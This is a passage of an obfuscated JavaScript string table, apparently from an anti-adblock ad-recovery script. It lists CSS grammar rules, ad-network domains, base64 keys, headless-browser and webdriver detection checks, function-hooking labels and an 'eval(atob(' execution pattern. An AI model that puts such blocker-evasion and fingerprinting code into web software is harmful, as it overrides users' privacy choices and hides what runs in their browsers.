moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','types','s2s.t13.io','PerformanceResourceTiming_encodedBodySize','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','\x22inventories\x22','Unknown\x20node\x20type\x20`','Atrule','MessageEvent_origin','language','mismatchOffset','fo2nsdf','scribens.fr','tpdads.com','reload','Too\x20many\x20hex\x20digits','padding-left','MSG_SYN','systemLanguage','pointer-events','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','findValueFragments','Load\x20stylesheet\x20results:\x20','hasOwnProperty','out_of_page','debug','EOF-token','aria-label','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','separate|collapse|auto','Unknown\x20property','element\x20display\x20none\x20important','initial|inherit|unset|revert|revert-layer','includeHosts','script_onerror','prependData','window.parent.document.domain;','msie','snigelweb.com','auto|<custom-ident>','originalHostname','`\x20should\x20contain\x20a\x20prelude','lvmin','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','listenerId','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','Bad\x20value\x20`','Failed\x20to\x20fetch','devicePixelRatio','reduceRight','api.assertcom.de','eval(atob(\x27','pbstck.com','emit','/sodar/sodar2','allowInterstitial','recovery_adm_click_ar','detections','consentframework.com','undefined','auto|always|avoid|left|right|recto|verso','bad-string-token','repeat|no-repeat|space|round','yieldlab.net','function-token','stopImmediatePropagation','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','Event','data-ad-width','RTCEncodedAudioFrame','loader','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','otSDKStub','form','adsrvr.org','webkitPersistentStorage','<\x27max-block-size\x27>','<script>window.parent.postMessage(\x27','Terminate\x20-\x20IVT\x20blocked','Node_baseURI','scale(\x20[<number>|<percentage>]#{1,2}\x20)','onWhiteSpace','_as_prehooked_functions','trimLeft','indexww.com','Element_insertAdjacentHTML','<\x27min-height\x27>','scale3d(\x20[<number>|<percentage>]#{3}\x20)','ats-','isAbsolute','sp.','gwd-','<track-size>+','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','Identifier\x20is\x20expected','.set','childElementCount','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','zemanta.com','avt','kargo-','bydata.com','psts','Blocked\x20prebid\x20request\x20for\x20','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<complex-selector>#','pub_300x250m','revert','Hex\x20digit\x20is\x20expected','orientation','mode','bottom','\x0a--','logicieleducatif.fr','div\x20{}','element\x20out\x20of\x20viewable\x20window','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','enter','block|inline|run-in','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','yieldlove.com','ltr','contentDocument','nodeType','<paint>','join','border-box|padding-box|content-box','any','fromSetString','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','<color>\x20<color-stop-length>?','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','MessageEvent_data','cesoirtv.com','Element_outerHTML','matchMedia','sources','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','enabled','charCode','descriptors','unit','<complex-real-selector-list>','querySelector','yorkshirepost.co.uk','divId','link[rel=\x22icon\x22]','findAll','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Error','<\x27border-bottom-left-radius\x27>','meta[http-equiv=\x22Content-Security-Policy\x22]','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','Range_createContextualFragment','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','max(\x20<calc-sum>#\x20)','<\x27border-top-width\x27>','https://ap.lijit.com/rtb/bid','consumeNumber','blockAdUnitPath','not_blocking_ads','str','ApplePayError','OutOfPageFormat','gemius.pl','none|<length>','then','ensureInit','<string>\x20[<integer>|on|off]?','ads','https://prebid.cootlogix.com/prebid/multi/','mediaText',';\x20SameSite=Lax','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','text-ads','yandex.com','circle|ellipse','eatDelim','sourceContentFor','<bg-size>#','generatedLine','Css','hookWindowProperty\x20Error:\x20','device-cmyk(\x20<number>#{4}\x20)','first-id.fr','asin(\x20<calc-sum>\x20)','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','tagNameFilter','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','none|[<svg-length>+]#','<\x27border-top-left-radius\x27>','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','static.criteo.net','<family-name>#','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','hooking\x20started\x20without\x20preframe\x20hooking','gpt_','awesomium','charCodeAt','isVisibleContent','!(function(){','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','_sorted','CefSharp','nextState','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','throw\x20new\x20Error();','adshield_apply','Request','List<','boolean-expr','connection','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','\x0a\x20\x20--------','window.parent.parent.confiant.services().onASTAdLoad','cust_params','substring','content-ad','HTMLFormElement_action','nullable','kueezrtb.com','frames','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','<\x27margin-left\x27>{1,2}','googMsgType','none|path(\x20<string>\x20)','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','positions','valueOf','selenium-evaluate','<xyz-space>\x20[<number>|<percentage>|none]{3}','[<length>|<percentage>|auto]{1,4}','dXl5aw==','scrollHeight','flat|preserve-3d','mgid.com','scroll|fixed|local','117EHemXZ','exp(\x20<calc-sum>\x20)','start|center|end|baseline|stretch','Math','/analytics?host=','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|railed','tokenize','[<length-percentage>|left|center|right]#','creativecdn.com','<time>|<percentage>','imasdk.googleapis.com','findWsEnd','webdriverio','ima://','normal||[size|inline-size]','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','HTMLTableRowElement','context','log.pinterest.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','ad_unit_path','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','head','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','none|zoom','scrollX','none|<image>|<mask-source>','</div>','Mismatch','as_key','parseCustomProperty','https://hbopenbid.pubmatic.com/translator','the-ozone-project.com','UserAgent','combo','poster','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','brandmetrics.com','<!--','parseString','expires','8573741755808484570000','/negotiate/v4/fetch?passcode=','get-computed-style','mezzomedia','XMLHttpRequest','__nightmare','done','rex','onClick','consumeUntilBalanceEnd','thatgossip.com','dvw','SYN_URG','[id^=\x22gpt_ad_\x22]','ag.dns-finder.com','kobe-journal.com','<\x27align-content\x27>\x20<\x27justify-content\x27>?','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','Url','token',',\x20height:\x20','deviceMemory','isVisibleIframe','Chrome/','ad-unit','cqmin','tokenIndex','<angle>|<percentage>','pluginsLength','border-box|content-box|margin-box|padding-box','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','/ivt/detect','[alternate||[over|under]]|inter-character','params','<html><head><script\x20src=\x22','initLogMessageHandler','/negotiate/v3/xhr?passcode=','https://cdn.privacy-mgmt.com','<symbol>+','Rule','papi','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','RENDERER','article','every','setProperty','tokenType','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','svb','ittpx-asia.eskimi.com','domain\x20switched','hypot(\x20<calc-sum>#\x20)','auto|start|end|center|baseline|stretch','3lift.com','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','cookie','headless_chrome','<wq-name>','none|left|right|both|inline-start|inline-end','[lining-nums|oldstyle-nums]','startsWith','Element_innerHTML','https://s.html-load.com','visible','larger|smaller','calledSelenium','\x20or\x20hex\x20digit','__hooked','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','`\x20should\x20not\x20contain\x20a\x20prelude','none|<position>#','`\x20for\x20','Terminate\x20-\x20empty\x20profile','__lastWatirAlert','gpt-adapex','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','<color>&&<color-stop-angle>?','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','httponly','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<\x27inset-block-end\x27>','alt','atrules','Operator','Date.now\x20is\x20not\x20a\x20function','String','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','isInAdIframe','before\x20doesn\x27t\x20belong\x20to\x20list','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','defineSlot','htlad-','svmax','writable','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','AdShield\x20API\x20cmd.push','link','dable-tdn','setRequestHeader','ivt','mediatradecraft.com',';\x20Priority=Medium','data-stndz-hidden','postrelease.com','none|all|<dashed-ident>#','Window_requestIdleCallback','Node','freestar','messageId','skip-node','adlib','getUserIds','prebid','drag|no-drag','skin_wrapper','text_ad','[data-ad-slot]','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','PerformanceEntry','_serializeMappings','<relative-selector>#','videostep.com','\x27:\x27\x20[before|after|first-line|first-letter]','admaru.net','Intl','_ignoreInvalidMapping','Class\x20extends\x20value\x20','/negotiate/script-set-value','protect','-1000px','HTMLFormElement_target','webdriver','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','navigator.plugins.length\x20is\x20undefined','setAttribute','[<length-percentage>|auto]{1,2}|cover|contain','navigator.appVersion\x20is\x20undefined','start|end|left|right|center|justify|match-parent','isNaN','api.receptivity.io','nearest|up|down|to-zero','do69ll745l27z.cloudfront.net','query','XXX','<symbol>','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','Unsupported\x20version:\x20','isBalanceEdge','googletagservices.com','__fpjs_d_m','gblpids','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','\x0a\x20\x20','domcontentloaded','\x20\x20\x20','triggerCount','[contain|none|auto]{1,2}','<\x27width\x27>','seedtag.com','\x22\x20is\x20expected','create','HTMLTableCaptionElement','as-check-script-blocked-ready','MSG_ACK_VISIBLE','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','status','setTargetingForGPTAsync','plugins','Number\x20sign\x20is\x20expected','bounceexchange.com',';\x20Max-Age=','smsonline.cloud','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','hardwareConcurrency','[stretch|repeat|round|space]{1,2}','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','navigator.productSub\x20is\x20undefined','none|<filter-function-list>|<-ms-filter-function-list>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','dvb','nth','.getAdserverTargeting','buildID','captureEvents','instance','idRegex','HTMLMediaElement','HTMLElement_style','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','none|vertical-to-horizontal','__driver_unwrapped','opts','matrix(\x20<number>#{6}\x20)','AdThrive_','JSON_parse','redirected','\x20iterations','travle.earth','caption|icon|menu|message-box|small-caption|status-bar','afterend','Unknown\x20feature\x20','requestIdleCallback','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','window.parent.parent.apstag.runtime.callCqWrapper','padding-box|content-box','Active\x20auto\x20recovery:\x20index\x20','matchStack','iframe\x20msg\x20err:\x20','calc(','/pagead/gen_204?','<custom-ident>|<string>','[discretionary-ligatures|no-discretionary-ligatures]','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','delay','dpi','dispatchEvent','scroll-position|contents|<custom-ident>','/media/vpaid-display/iframe.html','as_debug','Worker','normal|<length-percentage>','img','_map','rcap','tel:','onorientationchange','parseSourceMapInput','getTime','adDiv','url-token','`\x20has\x20no\x20known\x20descriptors','Function\x20name\x20must\x20be\x20`url`','Object',';\x20Path=','navigator.plugins\x20is\x20undefined','Expect\x20an\x20apostrophe','and',',\x20elapsed:\x20','DeclarationList','atob-btoa','ayads.co','fetchParams','adblock_circumvent_score','Unknown\x20field\x20`','visit','[contextual|no-contextual]','isAdBlockerDetected','lookupType','\x20|\x20\x20','CSSMozDocumentRule','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','programme.tv','c2shb.pubgw.yahoo.com','/runner.html','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','ClassSelector','navigator.connection.rtt\x20is\x20undefined','Vertical\x20line\x20is\x20expected','thenStack','normal|[light|dark|<custom-ident>]+&&only?','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','rtt','profile','auto|wrap|nowrap','revert-layer','<\x27min-block-size\x27>','{-token','auto|both|start|end|maximum|clear','<ident>\x20[\x27.\x27\x20<ident>]*','[data-ad-client]','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','WebGLRenderingContext\x20is\x20null','script_block_check','UNKNOWN','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','inventoryId','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#',':after','hooked_page','&url=','DOMParser_parseFromString','normal|<length>','aswift','adnami.io','https://ib.adnxs.com/ut/v3/prebid','ssmas','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','data-freestar-ad','redirect.frontend.weborama.fr','search','postmedia.digital','line','https://consent.newcastleworld.com','cdn-exchange.toastoven.net','lvmax','gigacalculator.com','/negotiate/v4/xhr?passcode=','x-frame-width','productSub','auto|fixed','getPropertyValue','as_parent','Match','__as_xhr_open_args','logs','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','go.affec.tv','https://ad-delivery.net/px.gif?ch=2','fGAJJ1JxajZDTldIXUk4c3g3dTNm','adnxs.com','auto|none|preserve-parent-color','main_richload','urlParse','vendor','https://static.criteo.net/js/ld/publishertag.prebid.js','https://orbidder.otto.de/bid','padding-bottom','cmpChar','data-owner','_blank','calc(\x20<calc-sum>\x20)','ins.adsbygoogle','urlGenerate','<\x27inset-inline-start\x27>','adform.net','stylesheetUrlsToLoadBeforeHooking','json.parse','getAtrule','ads-twitter.com','deep','ad-','First-party\x20image\x20load\x20success','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','gpt-tdn','single|multiple','ads.linkedin.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','script_version','df-srv.de','<\x27border-bottom-right-radius\x27>','2640090MzQzSV','[none|start|end|center]{1,2}','Date.now\x20is\x20not\x20a\x20number','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','nonzero|evenodd','[row|column]||dense','options','a-mo.net','HTMLVideoElement_poster','setIsTcfNeeded','adthrive','api','male|female|neutral','[<box>|border|padding|content|text]#','generic','all','Mesa\x20OffScreen','is_admiral_adwall_rendered','osano.com','Missed\x20`structure`\x20field\x20in\x20`','sdkVersion','webcontentassessor.com','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','inventories_key','peek','svmin','isEncodedUrl','none|chained','MSG_ACK_INVISIBLE','appendData','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','auto|<integer>{1,3}','Element_className',',\x20y:\x20','botd','as-extra','cfdc6c77','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','body\x20>\x20div\x20>\x20span\x20>\x20div','ad-delivery.net','parentNode','inherit','728px','cursor','yellowblue.io','replaceSync','givt_detected','windowSize','yahoo-mail-v1','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','navigator.connection\x20is\x20undefined','scanSpaces','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','__proto__','ignoreInvalidMapping','visible|hidden','src','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','[csstree-match]\x20BREAK\x20after\x20','banner-','<declaration-value>?','toISOString','[auto|alphabetic|hanging|ideographic]','notifications','scheme','medium','solid|double|dotted|dashed|wavy','width','[<page-selector>#]?','is_brave','Document_getElementsByTagName','feature','DocumentFragment_getElementById','compareByGeneratedPositionsDeflatedNoLine','installedModules','skewX(\x20[<angle>|<zero>]\x20)','shouldUseOrigin','__webdriver_evaluate','atob','pw-','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','normal|compact','none|circle|disc|square','appendList','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','HTMLStyleElement_insertBefore','\x20undefined','sin(\x20<calc-sum>\x20)','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','airtory.com','adma','Firefox/','body\x20>\x20div\x20>\x20span','window.PluginArray\x20is\x20undefined','leftComparison','running|paused','remove','EventTarget_addEventListener','SYN','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','sequentum','reportToSentry','Declaration','dppx','sharethrough.com','<integer>&&<symbol>','import','self','option\x20encode\x20is\x20invalid','HTMLAnchorElement_ping','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','onetrust.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','shouldNegotiateAds','horizontal|vertical|inline-axis|block-axis|inherit','arrayBuffer','https://www.google.com','auto|isolate','<grid-line>\x20[/\x20<grid-line>]{0,3}','3rd-party\x20script\x20error','XMLHttpRequest_status','__fxdriver_evaluate','reserved2Output','process','insertRule','atmedia.hu','https://prg.smartadserver.com/prebid/v1','minutemedia','im-apps.net','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','scripts','string-token','<single-animation-timeline>#','HTMLScriptElement_attributionSrc','.pages.dev','cmVzZXJ2ZWQyT3V0cHV0','requestAnimationFrame','writeln','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','timesofindia.indiatimes.com','skipUntilBalanced','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','amazon-adsystem.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','content-visibility','even','botd\x20timeout','pop','!term','URLSearchParams','computeSourceURL','content-box|padding-box|border-box|fill-box|stroke-box|view-box','about:blank','<percentage>|<length>','adWrapper','atan(\x20<calc-sum>\x20)','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','pub_300x250','<media-not>|<media-and>|<media-in-parens>','tcString','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','<url>','htlb.casalemedia.com','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','components','Window_setInterval','anymind360.com','https://googleads.g.doubleclick.net/pagead/ads','ups.analytics.yahoo.com','as-tester-handler-added','extra','edl','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','SharedStorageWorklet','compareByOriginalPositionsNoSource','cmpStr','renderer','<time>|none|x-weak|weak|medium|strong|x-strong','normal|strong|moderate|none|reduced','http://api.dable.io/widgets/','[proportional-nums|tabular-nums]','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','mixed|upright|sideways','unsortedForEach','endsWith','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','[native\x20code]','<number>|<dimension>|<ident>|<ratio>','onabort','Wrong\x20node\x20type\x20`','load','onmozfullscreenchange','<masking-mode>#','intentiq.com','Must\x20be\x20between\x200\x20and\x2063:\x20','window.external\x20is\x20undefined','data-','unsafe|safe','add','https:','https://content-loader.com','replaceAll','__as_rej','createElement','class\x20extends\x20self.XMLHttpRequest','https://consent.yorkshirepost.co.uk','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','tcloaded','isInIframe','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','analytics','(\x20<declaration>\x20)','cooktoria.com','7d518f02','doctype','createAuctionNonce','this.href=\x27https://paid.outbrain.com/network/redir','max','<number-percentage>{1,4}&&fill?','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','didomi-','aW5wdXQ=','Unknown\x20context\x20`','click','fetch:\x20','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Document_querySelectorAll','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<length>|<percentage>|auto','3rd-party\x20fetch\x20error:\x20','SyntaxMatchError','maxAge','iframe\x20load\x20timeout-fetch\x20error:\x20','Element_ariaLabel','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-s